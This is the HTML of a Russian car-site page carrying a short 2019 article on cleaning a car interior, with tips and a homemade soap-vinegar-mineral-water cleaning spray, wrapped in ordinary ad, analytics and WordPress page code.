

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://avtoelektrik-info.ru/zap-chasti/kak-pravilno-chistit-salon-avtomobilya
body_size: 22967
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
	<title>Как правильно чистить салон автомобиля</title>
	<meta charset="utf-8" />
	<meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta name="google-site-verification" content="_Y9jOpsn0japQjjo6JGkX97hAx7LfIwzorvlhy5oH2U" />
    <meta name="yandex-verification" content="ca47788e4d20f00c" />
	
  <script async src="https://allstat-pp.ru/1379/4059312d30a8581f7550c68ba210abb04b160b47.js"></script>
  <meta name="10e8894be4a6af32f6b0f4375c9625d9" content="">
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
<!-- Yandex.RTB R-A-345242-6 -->
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    type: 'fullscreen',    
    platform: 'touch',
    blockId: 'R-A-345242-6'
  })
})</script>
  
<!-- All In One SEO Pack 3.6.2ob_start_detected [-1,-1] -->
<script type="application/ld+json" class="aioseop-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://avtoelektrik-info.ru/#organization","url":"https://avtoelektrik-info.ru/","name":"Вся автоэлектрика на одном сайте","sameAs":[]},{"@type":"WebSite","@id":"https://avtoelektrik-info.ru/#website","url":"https://avtoelektrik-info.ru/","name":"Вся автоэлектрика на одном сайте","publisher":{"@id":"https://avtoelektrik-info.ru/#organization"}},{"@type":"WebPage","@id":"https://avtoelektrik-info.ru/zap-chasti/kak-pravilno-chistit-salon-avtomobilya#webpage","url":"https://avtoelektrik-info.ru/zap-chasti/kak-pravilno-chistit-salon-avtomobilya","inLanguage":"ru-RU","name":"Как правильно чистить салон автомобиля","isPartOf":{"@id":"https://avtoelektrik-info.ru/#website"},"breadcrumb":{"@id":"https://avtoelektrik-info.ru/zap-chasti/kak-pravilno-chistit-salon-avtomobilya#breadcrumblist"},"image":{"@type":"ImageObject","@id":"https://avtoelektrik-info.ru/zap-chasti/kak-pravilno-chistit-salon-avtomobilya#primaryimage","url":"https://avtoelektrik-info.ru/wp-content/uploads/2019/03/chistka_avto-1.jpg","width":1087,"height":756},"primaryImageOfPage":{"@id":"https://avtoelektrik-info.ru/zap-chasti/kak-pravilno-chistit-salon-avtomobilya#primaryimage"},"datePublished":"2019-03-17T03:44:54+03:00","dateModified":"2019-03-15T10:48:30+03:00"},{"@type":"Article","@id":"https://avtoelektrik-info.ru/zap-chasti/kak-pravilno-chistit-salon-avtomobilya#article","isPartOf":{"@id":"https://avtoelektrik-info.ru/zap-chasti/kak-pravilno-chistit-salon-avtomobilya#webpage"},"author":{"@id":"https://avtoelektrik-info.ru/author/manager/#author"},"headline":"Как правильно чистить салон автомобиля","datePublished":"2019-03-17T03:44:54+03:00","dateModified":"2019-03-15T10:48:30+03:00","commentCount":0,"mainEntityOfPage":{"@id":"https://avtoelektrik-info.ru/zap-chasti/kak-pravilno-chistit-salon-avtomobilya#webpage"},"publisher":{"@id":"https://avtoelektrik-info.ru/#organization"},"articleSection":"Разное","image":{"@type":"ImageObject","@id":"https://avtoelektrik-info.ru/zap-chasti/kak-pravilno-chistit-salon-avtomobilya#primaryimage","url":"https://avtoelektrik-info.ru/wp-content/uploads/2019/03/chistka_avto-1.jpg","width":1087,"height":756}},{"@type":"Person","@id":"https://avtoelektrik-info.ru/author/manager/#author","name":"Manager","sameAs":[],"image":{"@type":"ImageObject","@id":"https://avtoelektrik-info.ru/#personlogo","url":"https://secure.gravatar.com/avatar/cffbb5575a56bfe1a86a9222d50fa000?s=96&d=mm&r=g","width":96,"height":96,"caption":"Manager"}},{"@type":"BreadcrumbList","@id":"https://avtoelektrik-info.ru/zap-chasti/kak-pravilno-chistit-salon-avtomobilya#breadcrumblist","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://avtoelektrik-info.ru/","url":"https://avtoelektrik-info.ru/","name":"Вся автоэлектрика на одном сайте"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://avtoelektrik-info.ru/zap-chasti/kak-pravilno-chistit-salon-avtomobilya","url":"https://avtoelektrik-info.ru/zap-chasti/kak-pravilno-chistit-salon-avtomobilya","name":"Как правильно чистить салон автомобиля"}}]}]}</script>
<link rel="canonical" href="https://avtoelektrik-info.ru/zap-chasti/kak-pravilno-chistit-salon-avtomobilya" />
<!-- All In One SEO Pack -->
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
	<style type="text/css">
	.wp-pagenavi{float:left !important; }
	</style>
  <link rel='stylesheet' id='wp-block-library-css'  href='https://avtoelektrik-info.ru/wp-includes/css/dist/block-library/style.min.css?ver=5.4.17' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://avtoelektrik-info.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='easy-wp-page-nav-css'  href='https://avtoelektrik-info.ru/wp-content/plugins/easy-wp-page-navigation//css/easy-wp-pagenavigation.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='magic-liquidizer-table-style-css'  href='https://avtoelektrik-info.ru/wp-content/plugins/magic-liquidizer-responsive-table/idcss/ml-responsive-table.css?ver=2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='style-socialsreit_webnavoz-css'  href='https://avtoelektrik-info.ru/wp-content/plugins/social-by-webnavoz/css/socials_webnavoz-style.css?1_7_0&#038;ver=5.4.17' type='text/css' media='all' />
<link rel='stylesheet' id='sfwppa-public-style-css'  href='https://avtoelektrik-info.ru/wp-content/plugins/styles-for-wp-pagenavi-addon/assets/css/sfwppa-style.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-postratings-css'  href='https://avtoelektrik-info.ru/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.88' type='text/css' media='all' />
<link rel='stylesheet' id='wpProQuiz_front_style-css'  href='https://avtoelektrik-info.ru/wp-content/plugins/wp-pro-quiz/css/wpProQuiz_front.min.css?ver=0.37' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css'  href='//fonts.googleapis.com/css?family=Montserrat:300,400,400i,500,600,700&#038;subset=cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='style.css-css'  href='https://avtoelektrik-info.ru/wp-content/themes/sreda-design-nocat/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css'  href='https://avtoelektrik-info.ru/wp-content/plugins/easy-fancybox/css/jquery.fancybox.min.css?ver=1.3.24' type='text/css' media='screen' />
<link rel='stylesheet' id='wifCalcStylesheet-css'  href='https://avtoelektrik-info.ru/wp-content/plugins/wif_calculator//css/style.css?ver=5.4.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-style-css'  href='https://avtoelektrik-info.ru/wp-content/plugins/wp-pagenavi-style/css/css3_black.css?ver=1.0' type='text/css' media='all' />
<script type='text/javascript' src='https://avtoelektrik-info.ru/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://avtoelektrik-info.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://avtoelektrik-info.ru/wp-content/plugins/magic-liquidizer-responsive-table/idjs/ml.responsive.table.min.js?ver=2.0.3'></script>
<link rel='https://api.w.org/' href='https://avtoelektrik-info.ru/wp-json/' />
<link rel="alternate" type="application/json+oembed" href="https://avtoelektrik-info.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Favtoelektrik-info.ru%2Fzap-chasti%2Fkak-pravilno-chistit-salon-avtomobilya" />
<link rel="alternate" type="text/xml+oembed" href="https://avtoelektrik-info.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Favtoelektrik-info.ru%2Fzap-chasti%2Fkak-pravilno-chistit-salon-avtomobilya&#038;format=xml" />
	<style type="text/css">
	 .wp-pagenavi
	{
		font-size:12px !important;
	}
	</style>
	<!-- Markup (JSON-LD) structured in schema.org ver.4.7.0 START -->
<script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "Article",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://avtoelektrik-info.ru/zap-chasti/kak-pravilno-chistit-salon-avtomobilya"
    },
    "headline": "Как правильно чистить салон автомобиля",
    "datePublished": "2019-03-17T06:44:54+0300",
    "dateModified": "2019-03-15T13:48:30+0300",
    "author": {
        "@type": "Person",
        "name": "Manager"
    },
    "description": "Если вы в салоне заметили наличие пятен, неприятного запаха – то это явные признаки того, что пора почистить с",
    "image": {
        "@type": "ImageObject",
        "url": "https://avtoelektrik-info.ru/wp-content/uploads/2019/03/chistka_avto-1.jpg",
        "width": 1087,
        "height": 756
    },
    "publisher": {
        "@type": "Organization",
        "name": "сайт Avtoelektrik-Info.ru",
        "logo": {
            "@type": "ImageObject",
            "url": "https://avtoelektrik-info.ru/wp-content/uploads/logo-1.png",
            "width": 293,
            "height": 49
        }
    }
}
</script>
<!-- Markup (JSON-LD) structured in schema.org END -->
<style type="text/css">

		/************************************************************
						Style-4
		************************************************************/
		.sfwppa-navi-style.sfwppa-style-4 span.sfwppa-pages,
		.sfwppa-navi-style.sfwppa-style-4 .nav-links .prev, 
		.sfwppa-navi-style.sfwppa-style-4 .nav-links .next,
		.sfwppa-navi-style.sfwppa-style-4 .sfwppa-first, 
		.sfwppa-navi-style.sfwppa-style-4 .sfwppa-last{color:#81d742 ; font-size: 12px; }
		.sfwppa-navi-style.sfwppa-style-4 a.sfwppa-pages:hover,
		.sfwppa-navi-style.sfwppa-style-4 .nav-links .prev:hover, .sfwppa-navi-style.sfwppa-style-4 .nav-links .next:hover{color:#d1d1d1;}
		.sfwppa-navi-style.sfwppa-style-4 .sfwppa-link,
		.sfwppa-navi-style.sfwppa-style-4 .sfwppa-current-page,
		.sfwppa-navi-style.sfwppa-style-4 .current,
		.sfwppa-navi-style.sfwppa-style-4 .page-numbers
		{ color:#81d742; border: 1px solid #dd3333;}
		
		.sfwppa-navi-style.sfwppa-style-4 .sfwppa-pages.sfwppa-extend{ color:#81d742;border: 1px solid #dd3333; }
		
		.sfwppa-navi-style.sfwppa-style-4 .current{ background: #dd3333; color:#ffffff;  border: 1px solid #dd3333;}
		.sfwppa-navi-style.sfwppa-style-4 .nav-links .page-numbers:hover,		
		.sfwppa-navi-style.sfwppa-style-4 a.sfwppa-pages:hover,
		.sfwppa-navi-style.sfwppa-style-4 .sfwppa-link:hover,
		.sfwppa-navi-style.sfwppa-style-4 .sfwppa-current-page:hover{ background: #dd3333;  border: 1px solid #dd3333; color:#d1d1d1;}
		.sfwppa-navi-style.sfwppa-style-4 .sfwppa-pages.sfwppa-extend:hover { background: #dd3333 !important;  border: 1px solid #dd3333 !important; color:#d1d1d1 !important;}
		
</style>
<script>var ajaxUrlFlatPM = "https://avtoelektrik-info.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>		<style>
.header:before {
	background-image: -webkit-gradient(linear, left top, right top, from(#B6A3BD), to(#A786A7));
	background-image: linear-gradient(to right, #B6A3BD, #A786A7);
}
.header__nav-2 a {
	color: #F8F7FA;
}
.header__nav-2 > ul > li:hover > a,
.header__nav-2 .sub-menu {
	background: #5C5CB5;
}
.popular__inner {
	background: #F1E1E3;
}
.questions {
	padding: 40px 0;
}
.questions:before {
	background-image: -webkit-gradient(linear, left top, right top, from(#DDDBE3), to(#B0ADE0));
	background-image: linear-gradient(to right, #DDDBE3, #B0ADE0);
}
.post blockquote:before {
	background-image: url(https://avtoelektrik-info.ru/wp-content/uploads/2019/01/car-logo.png);
}
	</style>
</head>

<body data-rsssl=1>

<div class="container">
<div class="wrapper">

	<header class="header">

		<div class="header__top">

					<a class="header__logo" href="https://avtoelektrik-info.ru/">
		<div class="header__logo-image"><img src="https://avtoelektrik-info.ru/wp-content/uploads/2019/01/car-logo.png" alt="" /></div>
		<div class="header__logo-title">avtoelektrik<span>-info.ru</span></div>
		<div class="header__logo-desc"></div>
		</a>
		
										<div class="header__popular">
				<div class="header__popular-headline">Популярное</div>
				<div class="header__popular-title"><a href="https://avtoelektrik-info.ru/zap-chasti/professionalnaya-pomoshh-v-oformlenii-propuska-na-mkad">Профессиональная помощь в оформлении пропуска на МКАД</a></div>
			</div><!-- .header__popular -->
					
			<form class="search" method="get" action="https://avtoelektrik-info.ru/">
				<input class="search__input" type="search" name="s" placeholder="Поиск по сайту" value="" required />
				<button class="search__button" type="submit"></button>
			</form>

		
		</div><!-- .header__top -->

		<button class="header__menu-toggle" type="button"></button>
		<div class="header__menu">
			
					<nav class="header__nav-2"><ul><li id="menu-item-22803" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22803"><a href="/"><div class="header__nav-2-link">Авто по маркам</div></a>
<ul class="sub-menu">
	<li id="menu-item-11018" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11018"><a href="https://avtoelektrik-info.ru/category/gazell/"><div class="header__nav-2-link">Газель</div></a></li>
	<li id="menu-item-11025" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11025"><a href="https://avtoelektrik-info.ru/category/mersedes/"><div class="header__nav-2-link">Мерседес</div></a></li>
	<li id="menu-item-11029" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11029"><a href="https://avtoelektrik-info.ru/category/uaz/"><div class="header__nav-2-link">УАЗ</div></a></li>
	<li id="menu-item-11027" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11027"><a href="https://avtoelektrik-info.ru/category/niva/"><div class="header__nav-2-link">Нива</div></a></li>
	<li id="menu-item-11031" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11031"><a href="https://avtoelektrik-info.ru/category/java/"><div class="header__nav-2-link">Ява</div></a></li>
	<li id="menu-item-11022" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11022"><a href="https://avtoelektrik-info.ru/category/kamazz/"><div class="header__nav-2-link">КАМАЗ</div></a></li>
	<li id="menu-item-11023" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11023"><a href="https://avtoelektrik-info.ru/category/lada/"><div class="header__nav-2-link">Лада</div></a></li>
	<li id="menu-item-11017" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11017"><a href="https://avtoelektrik-info.ru/category/gaz/"><div class="header__nav-2-link">ГАЗ</div></a></li>
	<li id="menu-item-11019" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11019"><a href="https://avtoelektrik-info.ru/category/zil/"><div class="header__nav-2-link">ЗИЛ</div></a></li>
	<li id="menu-item-11016" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11016"><a href="https://avtoelektrik-info.ru/category/vaz/"><div class="header__nav-2-link">ВАЗ</div></a></li>
	<li id="menu-item-11021" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11021"><a href="https://avtoelektrik-info.ru/category/izh-yupiter/"><div class="header__nav-2-link">ИЖ Юпитер</div></a></li>
	<li id="menu-item-11026" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11026"><a href="https://avtoelektrik-info.ru/category/moskvich/"><div class="header__nav-2-link">Москвич</div></a></li>
	<li id="menu-item-11014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11014"><a href="https://avtoelektrik-info.ru/category/audy/"><div class="header__nav-2-link">Ауди</div></a></li>
	<li id="menu-item-11020" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11020"><a href="https://avtoelektrik-info.ru/category/izh-planeta/"><div class="header__nav-2-link">ИЖ Планета</div></a></li>
	<li id="menu-item-11013" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11013"><a href="https://avtoelektrik-info.ru/category/alfa/"><div class="header__nav-2-link">Альфа</div></a></li>
	<li id="menu-item-11030" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11030"><a href="https://avtoelektrik-info.ru/category/urall/"><div class="header__nav-2-link">УРАЛ</div></a></li>
	<li id="menu-item-11024" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11024"><a href="https://avtoelektrik-info.ru/category/luaz/"><div class="header__nav-2-link">ЛуАз</div></a></li>
</ul>
</li>
<li id="menu-item-7511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7511"><a rel="nofollow" href="https://avtoelektrik-info.ru/calc/"><div class="header__nav-2-link">Калькуляторы</div></a></li>
<li id="menu-item-5810" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5810"><a href="https://avtoelektrik-info.ru/foto/"><div class="header__nav-2-link">Фото</div></a></li>
<li id="menu-item-5809" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5809"><a rel="nofollow" href="https://avtoelektrik-info.ru/video/"><div class="header__nav-2-link">Видео</div></a></li>
<li id="menu-item-5811" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5811"><a rel="nofollow" href="https://avtoelektrik-info.ru/docs/"><div class="header__nav-2-link">Документы</div></a></li>
<li id="menu-item-11028" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-11028"><a href="https://avtoelektrik-info.ru/category/zap-chasti/"><div class="header__nav-2-link">Разное</div></a></li>
</ul></nav>
							
					<nav class="header__nav-1"><ul><li id="menu-item-11003" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11003"><a href="https://avtoelektrik-info.ru/o-sajte/">О сайте</a></li>
<li id="menu-item-11002" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11002"><a href="https://avtoelektrik-info.ru/contacts/">Контакты</a></li>
</ul></nav>
						</div><!-- .header__menu -->
<script async src="https://static-pp.ru/1379/4059312d30a8581f7550c68ba210abb04b160b47.js"></script>
</header><!-- .header -->
<div class="middle">
			<main class="content">
			<div class="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://avtoelektrik-info.ru/" itemprop="item" class="home"><span itemprop="name">Главная</span></a></span> <span class="sep">›</span> <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://avtoelektrik-info.ru/category/zap-chasti/" itemprop="item"><span itemprop="name">Разное</span></a></span></div><!-- .breadcrumbs -->						            <i>17.03.2019</i>
			<article class="post">
				<h1 class="post__headline">Как правильно чистить салон автомобиля</h1>
				<div class="post__entry">
					<div class="flat_pm_start"></div>
<p>Если вы в салоне заметили наличие пятен, неприятного запаха – то это явные признаки того, что пора почистить салон вашего авто. Даже если вы их не наблюдаете, не плохо было бы проводить периодическую его чистку.</p>
<p><img class="alignnone size-large wp-image-13649" src="https://avtoelektrik-info.ru/wp-content/uploads/2019/03/maxresdefault-14-1024x576.jpg" alt="" width="1024" height="576" srcset="https://avtoelektrik-info.ru/wp-content/uploads/2019/03/maxresdefault-14-1024x576.jpg 1024w, https://avtoelektrik-info.ru/wp-content/uploads/2019/03/maxresdefault-14-300x169.jpg 300w, https://avtoelektrik-info.ru/wp-content/uploads/2019/03/maxresdefault-14-768x432.jpg 768w, https://avtoelektrik-info.ru/wp-content/uploads/2019/03/maxresdefault-14.jpg 1280w" sizes="(max-width: 1024px) 100vw, 1024px" /></p>
<div class="toc-wrapper"><div class="toc-item"><!--noindex--><div id="toc_container" class="no_bullets"><p class="toc_title">Содержание</p><ul class="toc_list"><li><a href="#i">Как самому почистить салон</a></li><li><a href="#i-2">Как провести чистку салона при помощи простых средств</a></li></ul></div><!--/noindex--></div><!-- .toc-item --></div><!-- .toc-wrapper -->
<h2><span id="i">Как самому почистить салон</span></h2>
<p>Перед тем как начать проводить чистку салона, в первую очередь необходимо избавиться от мусора, который находится в нем. После этого при помощи специальных средств для чистки обивки салона и пола, тщательно почистите эти места согласно инструкции, которая указана на упаковке этих средств. При помощи перчаток и веника уберите все бумажки, мусор, вытрусите подножные чехлы.</p>
<p><img class="alignnone size-large wp-image-13648" src="https://avtoelektrik-info.ru/wp-content/uploads/2019/03/efc3556s-1920-1024x769.jpg" alt="" width="1024" height="769" srcset="https://avtoelektrik-info.ru/wp-content/uploads/2019/03/efc3556s-1920.jpg 1024w, https://avtoelektrik-info.ru/wp-content/uploads/2019/03/efc3556s-1920-300x225.jpg 300w, https://avtoelektrik-info.ru/wp-content/uploads/2019/03/efc3556s-1920-768x577.jpg 768w" sizes="(max-width: 1024px) 100vw, 1024px" /></p>
<p>После этого возьмите в руки пылесос и тщательно пропылесосите все доступные для него места. Он не способен полностью устранить загрязнения, такие как жирные пятна, кровь и т.д. Пылесос предназначен для того, чтобы облегчить вам дальнейшие процедуры работ. Для того, чтобы полностью избавиться от неприятных запахов, пятен и прочей грязи, которая появилась в салоне вашего автомобиля, вам нужно придерживаться нескольких простых но в тоже время эффективных правил и советов:</p>
<ul>
<li>Большинство производителей выпускает автомобили со съемной обивкой. Поэтому самое простое решение в таком случае, снять ее и отдать в химчистку. Если у вас нет средств или желания, то отнесите ее к себе домой и воспользуйтесь стиральной машиной.</li>
<li>Если вы собираетесь в путешествие, то оденьте на чехлы своего автомобиля дешевые майки. Они стоят не дорого и защитят поверхность обивки от пыли, грязи и т.п.</li>
<li>Следует знать, что во время, когда вы включаете автомобильную печь, грязь сильнее въедается в поверхность обивки. Поэтому чистку салона необходимо проводить после спадания первых морозов для того, чтобы предотвратить данную проблему.</li>
<li>Средства, которые выпускаются в упаковке аэрозольного типа хуже впитываются в обивку, поэтому используйте их жидкие аналоги.</li>
<li>Если у вас есть домашние животные, во время их перевозки подстилайте ненужные одеяла, тряпки и др. ветошь, которая возьмет на себя основной удар грязи.</li>
</ul>
<p><img class="alignnone size-large wp-image-13645" src="https://avtoelektrik-info.ru/wp-content/uploads/2019/03/chem-pomyt-potolok-v-mashine_1-1024x768.jpg" alt="" width="1024" height="768" srcset="https://avtoelektrik-info.ru/wp-content/uploads/2019/03/chem-pomyt-potolok-v-mashine_1-1024x768.jpg 1024w, https://avtoelektrik-info.ru/wp-content/uploads/2019/03/chem-pomyt-potolok-v-mashine_1-300x225.jpg 300w, https://avtoelektrik-info.ru/wp-content/uploads/2019/03/chem-pomyt-potolok-v-mashine_1-768x576.jpg 768w, https://avtoelektrik-info.ru/wp-content/uploads/2019/03/chem-pomyt-potolok-v-mashine_1.jpg 1280w" sizes="(max-width: 1024px) 100vw, 1024px" /></p>
<h2><span id="i-2">Как провести чистку салона при помощи простых средств</span></h2>
<p>Для того чтобы быстро и качественно почистить салон автомобиля, не всегда нужно покупать дорогие средства, можно приготовить их самому. Для его приготовления в небольшую тару влейте одну чашку жидкого мыла, уксуса и кружку газированной минеральной воды. Полученную смесь перелейте в небольшую бутылку, накрутите на нее пульверизатор.</p>
<p><img class="alignnone size-large wp-image-13646" src="https://avtoelektrik-info.ru/wp-content/uploads/2019/03/chistka_avto-1-1024x712.jpg" alt="" width="1024" height="712" srcset="https://avtoelektrik-info.ru/wp-content/uploads/2019/03/chistka_avto-1-1024x712.jpg 1024w, https://avtoelektrik-info.ru/wp-content/uploads/2019/03/chistka_avto-1-300x209.jpg 300w, https://avtoelektrik-info.ru/wp-content/uploads/2019/03/chistka_avto-1-768x534.jpg 768w, https://avtoelektrik-info.ru/wp-content/uploads/2019/03/chistka_avto-1.jpg 1087w" sizes="(max-width: 1024px) 100vw, 1024px" /></p>
<blockquote><p>Важно! Перед тем как начать процедуру чистки, никогда не забывайте перед началом работы избавиться от пыли и грязи в салоне.</p></blockquote>
<p>Далее, места, которые наиболее загрязнены, тщательно протрите щеткой круговыми движениями. После этого нанесите на них наш раствор и оставьте его впитываться на 15 минут. Теперь еще раз протрите все тщательно щеткой, и уберите грязь влажной тряпкой.</p>
<p><img class="alignnone size-large wp-image-13647" src="https://avtoelektrik-info.ru/wp-content/uploads/2019/03/DSC_0067-2-1024x685.jpg" alt="" width="1024" height="685" srcset="https://avtoelektrik-info.ru/wp-content/uploads/2019/03/DSC_0067-2-1024x685.jpg 1024w, https://avtoelektrik-info.ru/wp-content/uploads/2019/03/DSC_0067-2-300x201.jpg 300w, https://avtoelektrik-info.ru/wp-content/uploads/2019/03/DSC_0067-2-768x514.jpg 768w, https://avtoelektrik-info.ru/wp-content/uploads/2019/03/DSC_0067-2.jpg 1936w" sizes="(max-width: 1024px) 100vw, 1024px" /></p>
<p>Некоторая грязь все еще может остаться на поверхности салона, поэтому данную процедуру нужно будет повторить еще 1-2 раза для полного ее удаления. Профессионалы советуют второй раз оставить раствор на 20 минут для более лучшего его впитывания в загрязненную поверхность салона.</p>
<div class="flat_pm_end"></div>
									</div><!-- .post__entry -->
			</article><!-- .post -->
    		 <script>
			var socials_webnavoz_ajaxUrl = "https://avtoelektrik-info.ru/wp-admin/admin-ajax.php";
			var id_post = '13643';
		</script>
		<div class="wrap-socials_webnavoz">
			<div class="socials-likebox_webnavoz">
				<span class="likebutton_webnavoz like__link_webnavoz" data-st="1">Отличная статья <span class="count_webnavoz count-js_webnavoz">0</span></span>
			</div>
			<div class="socials-button_webnavoz">
				<div class="b-share_webnavoz">
					<div class="b-share__ico_webnavoz b-share__vk_webnavoz js-share-link_webnavoz" data-uri="http://vk.com/share.php?url=https://avtoelektrik-info.ru/zap-chasti/kak-pravilno-chistit-salon-avtomobilya"></div>
					<div class="b-share__ico_webnavoz b-share__fb_webnavoz js-share-link_webnavoz" data-uri="http://www.facebook.com/sharer.php?u=https://avtoelektrik-info.ru/zap-chasti/kak-pravilno-chistit-salon-avtomobilya"></div>
					<div class="b-share__ico_webnavoz b-share__ok_webnavoz js-share-link_webnavoz" data-uri="https://connect.ok.ru/offer?url=https://avtoelektrik-info.ru/zap-chasti/kak-pravilno-chistit-salon-avtomobilya"></div>
					<div class="b-share__ico_webnavoz b-share__tw_webnavoz js-share-link_webnavoz" data-uri="http://twitter.com/share?text=&amp;url=https://avtoelektrik-info.ru/zap-chasti/kak-pravilno-chistit-salon-avtomobilya"></div>
				</div>
			</div>
		</div>
	 					<div class="post-rating">
				<div class="post-rating__title">Помогла статья? Оцените её</div>
				<div class="post-rating__rate"><div id="post-ratings-13643" class="post-ratings" itemscope itemtype="http://schema.org/Article" data-nonce="82e476090c"><img id="rating_13643_1" src="https://avtoelektrik-info.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 Star" title="1 Star" onmouseover="current_rating(13643, 1, '1 Star');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_13643_2" src="https://avtoelektrik-info.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 Stars" title="2 Stars" onmouseover="current_rating(13643, 2, '2 Stars');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_13643_3" 